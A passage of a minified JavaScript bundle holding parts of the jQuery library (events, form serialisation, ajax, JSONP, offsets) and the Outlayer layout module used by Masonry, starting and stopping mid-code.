e.type=g,o||e.isDefaultPrevented()||h._default&&!1!==h._default.apply(p.pop(),t)||!re(n)||c&&m(n[g])&&!y(n)&&((a=n[c])&&(n[c]=null),k.event.triggered=g,e.isPropagationStopped()&&f.addEventListener(g,Mt),n[g](),e.isPropagationStopped()&&f.removeEventListener(g,Mt),k.event.triggered=void 0,a&&(n[c]=a)),e.result}},simulate:function(e,t,n){var i=k.extend(new k.Event,n,{type:e,isSimulated:!0});k.event.trigger(i,null,t)}}),k.fn.extend({trigger:function(e,t){return this.each((function(){k.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return k.event.trigger(e,t,n,!0)}});var Ht=/\[\]$/,jt=/\r?\n/g,_t=/^(?:submit|button|image|reset|file)$/i,Rt=/^(?:input|select|textarea|keygen)/i;function Nt(e,t,n,i){var o;if(Array.isArray(t))k.each(t,(function(t,o){n||Ht.test(e)?i(e,o):Nt(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)}));else if(n||"object"!==x(t))i(e,t);else for(o in t)Nt(e+"["+o+"]",t[o],n,i)}k.param=function(e,t){var n,i=[],o=function(e,t){var n=m(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!k.isPlainObject(e))k.each(e,(function(){o(this.name,this.value)}));else for(n in e)Nt(n,e[n],t,o);return i.join("&")},k.fn.extend({serialize:function(){return k.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=k.prop(this,"elements");return e?k.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!k(this).is(":disabled")&&Rt.test(this.nodeName)&&!_t.test(e)&&(this.checked||!ke.test(e))})).map((function(e,t){var n=k(this).val();return null==n?null:Array.isArray(n)?k.map(n,(function(e){return{name:t.name,value:e.replace(jt,"\r\n")}})):{name:t.name,value:n.replace(jt,"\r\n")}})).get()}});var Bt=/%20/g,zt=/#.*$/,qt=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,Ut=/^\/\//,$t={},Yt={},Xt="*/".concat("*"),Vt=b.createElement("a");function Gt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(X)||[];if(m(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Qt(e,t,n,i){var o={},r=e===Yt;function s(a){var l;return o[a]=!0,k.each(e[a]||[],(function(e,a){var c=a(t,n,i);return"string"!=typeof c||r||o[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),s(c),!1)})),l}return s(t.dataTypes[0])||!o["*"]&&s("*")}function Kt(e,t){var n,i,o=k.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&k.extend(!0,e,i),e}Vt.href=Dt.href,k.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Dt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Xt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":k.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Kt(Kt(e,k.ajaxSettings),t):Kt(k.ajaxSettings,e)},ajaxPrefilter:Gt($t),ajaxTransport:Gt(Yt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var n,o,r,s,a,l,c,u,h,f,d=k.ajaxSetup({},t),p=d.context||d,g=d.context&&(p.nodeType||p.jquery)?k(p):k.event,v=k.Deferred(),m=k.Callbacks("once memory"),y=d.statusCode||{},S={},w={},x="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=Wt.exec(r);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?r:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,S[e]=t),this},overrideMimeType:function(e){return null==c&&(d.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)T.always(e[T.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||x;return n&&n.abort(t),E(0,t),this}};if(v.promise(T),d.url=((e||d.url||Dt.href)+"").replace(Ut,Dt.protocol+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=(d.dataType||"*").toLowerCase().match(X)||[""],null==d.crossDomain){l=b.createElement("a");try{l.href=d.url,l.href=l.href,d.crossDomain=Vt.protocol+"//"+Vt.host!=l.protocol+"//"+l.host}catch(e){d.crossDomain=!0}}if(d.data&&d.processData&&"string"!=typeof d.data&&(d.data=k.param(d.data,d.traditional)),Qt($t,d,t,T),c)return T;for(h in(u=k.event&&d.global)&&0==k.active++&&k.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!Ft.test(d.type),o=d.url.replace(zt,""),d.hasContent?d.data&&d.processData&&0===(d.contentType||"").indexOf("application/x-www-form-urlencoded")&&(d.data=d.data.replace(Bt,"+")):(f=d.url.slice(o.length),d.data&&(d.processData||"string"==typeof d.data)&&(o+=(Ot.test(o)?"&":"?")+d.data,delete d.data),!1===d.cache&&(o=o.replace(qt,"$1"),f=(Ot.test(o)?"&":"?")+"_="+Pt.guid+++f),d.url=o+f),d.ifModified&&(k.lastModified[o]&&T.setRequestHeader("If-Modified-Since",k.lastModified[o]),k.etag[o]&&T.setRequestHeader("If-None-Match",k.etag[o])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&T.setRequestHeader("Content-Type",d.contentType),T.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+Xt+"; q=0.01":""):d.accepts["*"]),d.headers)T.setRequestHeader(h,d.headers[h]);if(d.beforeSend&&(!1===d.beforeSend.call(p,T,d)||c))return T.abort();if(x="abort",m.add(d.complete),T.done(d.success),T.fail(d.error),n=Qt(Yt,d,t,T)){if(T.readyState=1,u&&g.trigger("ajaxSend",[T,d]),c)return T;d.async&&d.timeout>0&&(a=i.setTimeout((function(){T.abort("timeout")}),d.timeout));try{c=!1,n.send(S,E)}catch(e){if(c)throw e;E(-1,e)}}else E(-1,"No Transport");function E(e,t,s,l){var h,f,b,S,w,x=t;c||(c=!0,a&&i.clearTimeout(a),n=void 0,r=l||"",T.readyState=e>0?4:0,h=e>=200&&e<300||304===e,s&&(S=function(e,t,n){for(var i,o,r,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}s||(s=o)}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}(d,T,s)),!h&&k.inArray("script",d.dataTypes)>-1&&k.inArray("json",d.dataTypes)<0&&(d.converters["text script"]=function(){}),S=function(e,t,n,i){var o,r,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=c[l+" "+r]||c["* "+r]))for(o in c)if((a=o.split(" "))[1]===r&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[o]:!0!==c[o]&&(r=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(d,S,T,h),h?(d.ifModified&&((w=T.getResponseHeader("Last-Modified"))&&(k.lastModified[o]=w),(w=T.getResponseHeader("etag"))&&(k.etag[o]=w)),204===e||"HEAD"===d.type?x="nocontent":304===e?x="notmodified":(x=S.state,f=S.data,h=!(b=S.error))):(b=x,!e&&x||(x="error",e<0&&(e=0))),T.status=e,T.statusText=(t||x)+"",h?v.resolveWith(p,[f,x,T]):v.rejectWith(p,[T,x,b]),T.statusCode(y),y=void 0,u&&g.trigger(h?"ajaxSuccess":"ajaxError",[T,d,h?f:b]),m.fireWith(p,[T,x]),u&&(g.trigger("ajaxComplete",[T,d]),--k.active||k.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return k.get(e,t,n,"json")},getScript:function(e,t){return k.get(e,void 0,t,"script")}}),k.each(["get","post"],(function(e,t){k[t]=function(e,n,i,o){return m(n)&&(o=o||i,i=n,n=void 0),k.ajax(k.extend({url:e,type:t,dataType:o,data:n,success:i},k.isPlainObject(e)&&e))}})),k.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),k._evalUrl=function(e,t,n){return k.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){k.globalEval(e,t,n)}})},k.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=k(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return m(e)?this.each((function(t){k(this).wrapInner(e.call(this,t))})):this.each((function(){var t=k(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=m(e);return this.each((function(n){k(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){k(this).replaceWith(this.childNodes)})),this}}),k.expr.pseudos.hidden=function(e){return!k.expr.pseudos.visible(e)},k.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},k.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(e){}};var Jt={0:200,1223:204},Zt=k.ajaxSettings.xhr();v.cors=!!Zt&&"withCredentials"in Zt,v.ajax=Zt=!!Zt,k.ajaxTransport((function(e){var t,n;if(v.cors||Zt&&!e.crossDomain)return{send:function(o,r){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)a.setRequestHeader(s,o[s]);t=function(e){return function(){t&&(t=n=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?r(0,"error"):r(a.status,a.statusText):r(Jt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),n=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&i.setTimeout((function(){t&&n()}))},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),k.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),k.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return k.globalEval(e),e}}}),k.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),k.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,o){t=k("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}}));var en,tn=[],nn=/(=)\?(?=&|$)|\?\?/;k.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tn.pop()||k.expando+"_"+Pt.guid++;return this[e]=!0,e}}),k.ajaxPrefilter("json jsonp",(function(e,t,n){var o,r,s,a=!1!==e.jsonp&&(nn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(nn,"$1"+o):!1!==e.jsonp&&(e.url+=(Ot.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return s||k.error(o+" was not called"),s[0]},e.dataTypes[0]="json",r=i[o],i[o]=function(){s=arguments},n.always((function(){void 0===r?k(i).removeProp(o):i[o]=r,e[o]&&(e.jsonpCallback=t.jsonpCallback,tn.push(o)),s&&m(r)&&r(s[0]),s=r=void 0})),"script"})),v.createHTMLDocument=((en=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===en.childNodes.length),k.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(i)):t=b),r=!n&&[],(o=z.exec(e))?[t.createElement(o[1])]:(o=Ie([e],t,r),r&&r.length&&k(r).remove(),k.merge([],o.childNodes)));var i,o,r},k.fn.load=function(e,t,n){var i,o,r,s=this,a=e.indexOf(" ");return a>-1&&(i=kt(e.slice(a)),e=e.slice(0,a)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),s.length>0&&k.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){r=arguments,s.html(i?k("<div>").append(k.parseHTML(e)).find(i):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,r||[e.responseText,t,e])}))}),this},k.expr.pseudos.animated=function(e){return k.grep(k.timers,(function(t){return e===t.elem})).length},k.offset={setOffset:function(e,t,n){var i,o,r,s,a,l,c=k.css(e,"position"),u=k(e),h={};"static"===c&&(e.style.position="relative"),a=u.offset(),r=k.css(e,"top"),l=k.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(s=(i=u.position()).top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),m(t)&&(t=t.call(e,n,k.extend({},a))),null!=t.top&&(h.top=t.top-a.top+s),null!=t.left&&(h.left=t.left-a.left+o),"using"in t?t.using.call(e,h):u.css(h)}},k.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){k.offset.setOffset(this,e,t)}));var t,n,i=this[0];return i?i.getClientRects().length?(t=i.getBoundingClientRect(),n=i.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,i=this[0],o={top:0,left:0};if("fixed"===k.css(i,"position"))t=i.getBoundingClientRect();else{for(t=this.offset(),n=i.ownerDocument,e=i.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===k.css(e,"position");)e=e.parentNode;e&&e!==i&&1===e.nodeType&&((o=k(e).offset()).top+=k.css(e,"borderTopWidth",!0),o.left+=k.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-k.css(i,"marginTop",!0),left:t.left-o.left-k.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===k.css(e,"position");)e=e.offsetParent;return e||ge}))}}),k.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;k.fn[e]=function(i){return ee(this,(function(e,i,o){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o}),e,i,arguments.length)}})),k.each(["top","left"],(function(e,t){k.cssHooks[t]=et(v.pixelPosition,(function(e,n){if(n)return n=Ze(e,t),Ve.test(n)?k(e).position()[t]+"px":n}))})),k.each({Height:"height",Width:"width"},(function(e,t){k.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,i){k.fn[i]=function(o,r){var s=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===r?"margin":"border");return ee(this,(function(t,n,o){var r;return y(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?k.css(t,n,a):k.style(t,n,o,a)}),t,s?o:void 0,s)}}))})),k.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){k.fn[t]=function(e){return this.on(t,e)}})),k.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),k.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){k.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var on=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;k.proxy=function(e,t){var n,i,o;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return i=a.call(arguments,2),o=function(){return e.apply(t||this,i.concat(a.call(arguments)))},o.guid=e.guid=e.guid||k.guid++,o},k.holdReady=function(e){e?k.readyWait++:k.ready(!0)},k.isArray=Array.isArray,k.parseJSON=JSON.parse,k.nodeName=A,k.isFunction=m,k.isWindow=y,k.camelCase=oe,k.type=x,k.now=Date.now,k.isNumeric=function(e){var t=k.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},k.trim=function(e){return null==e?"":(e+"").replace(on,"$1")},void 0===(n=function(){return k}.apply(t,[]))||(e.exports=n);var rn=i.jQuery,sn=i.$;return k.noConflict=function(e){return i.$===k&&(i.$=sn),e&&i.jQuery===k&&(i.jQuery=rn),k},void 0===o&&(i.jQuery=i.$=k),k}))},453:(e,t,n)=>{var i,o,r;window,o=[n(437),n(673)],void 0===(r="function"==typeof(i=function(e,t){"use strict";var n=document.documentElement.style,i="string"==typeof n.transition?"transition":"WebkitTransition",o="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[i],s={transform:o,transition:i,transitionDuration:i+"Duration",transitionProperty:i+"Property",transitionDelay:i+"Delay"};function a(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var l=a.prototype=Object.create(e.prototype);l.constructor=a,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var n in e)t[s[n]||n]=e[n]},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=e[t?"left":"right"],o=e[n?"top":"bottom"],r=parseFloat(i),s=parseFloat(o),a=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=t?a.paddingLeft:a.paddingRight,s-=n?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},l.layoutPosition=function(){var e=this.layout.size,t={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),o=n?"paddingLeft":"paddingRight",r=n?"left":"right",s=n?"right":"left",a=this.position.x+e[o];t[r]=this.getXValue(a),t[s]="";var l=i?"paddingTop":"paddingBottom",c=i?"top":"bottom",u=i?"bottom":"top",h=this.position.y+e[l];t[c]=this.getYValue(h),t[u]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,o=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),!o||this.isTransitioning){var r=e-n,s=t-i,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var n in e.onTransitionEnd)t.onEnd[n]=e.onTransitionEnd[n];for(n in e.to)t.ingProperties[n]=!0,e.isCleaning&&(t.clean[n]=!0);e.from&&(this.css(e.from),this.element.offsetHeight),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var c="opacity,"+o.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}));l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:c,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var u={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,n=u[e.propertyName]||e.propertyName;delete t.ingProperties[n],function(e){for(var t in e)return!1;return!0}(t.ingProperties)&&this.disableTransition(),n in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[n]),n in t.onEnd&&(t.onEnd[n].call(this),delete t.onEnd[n]),this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var n in e)t[n]="";this.css(t)};var h={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(h)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){i&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),this.hide()):this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var n in t)return n},l.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a})?i.apply(t,o):i)||(e.exports=r)},979:(e,t,n)=>{var i,o;!function(r,s){"use strict";i=[n(437),n(673),n(421),n(453)],o=function(e,t,n,i){return function(e,t,n,i,o){var r=e.console,s=e.jQuery,a=function(){},l=0,c={};function u(e,t){var n=i.getQueryElement(e);if(n){this.element=n,s&&(this.$element=s(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create(),this._getOption("initLayout")&&this.layout()}else r&&r.error("Bad element for "+this.constructor.namespace+": "+(n||e))}u.namespace="outlayer",u.Item=o,u.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=u.prototype;function f(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}i.extend(h,t.prototype),h.option=function(e){i.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},u.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),n=this.constructor.Item,i=[],o=0;o<t.length;o++){var r=new n(t[o],this);i.push(r)}return i},h._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(e){return e.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=n(this.element)},h._getMeasurement=function(e,t){var i,o=this.options[e];o?("string"==typeof o?i=this.element.querySelector(o):o instanceof HTMLElement&&(i=o),this[e]=i?n(i)[t]:o):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter((function(e){return!e.isIgnored}))},h._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var n=[];e.forEach((function(e){var i=this._getItemLayoutPosition(e);i.item=e,i.isInstant=t||e.isLayoutInstant,n.push(i)}),this),this._processLayoutQueue(n)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach((function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)}),this)},h.updateStagger=function(){var e=this.options.stagger;if(null!=e)return this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),n=t&&t[1],i=t&&t[2];return n.length?(n=parseFloat(n))*(d[i]||1):0}(e),this.stagger;this.stagger=0},h._positionItem=function(e,t,n,i,o){i?e.goTo(t,n):(e.stagger(o*this.stagger),e.moveTo(t,n))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},h._getContainerSize=a,h._setContainerMeasure=function(e,t){if(void 0!==e){var n=this.size;n.isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},h._emitCompleteOnItems=function(e,t){var n=this;function i(){n.dispatchEvent(e+"Complete",null,[t])}var o=t.length;if(t&&o){var r=0;t.forEach((function(t){t.once(e,s)}))}else i();function s(){++r==o&&i()}},h.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;if(this.emitEvent(e,i),s)if(this.$element=this.$element||s(this.element),t){var o=s.Event(t);o.type=e,this.$element.trigger(o,n)}else this.$element.trigger(e,n)},h.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},h.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach((function(e){i.removeFrom(this.stamps,e),this.unignore(e)}),this)},h._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),i.makeArray(e)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var 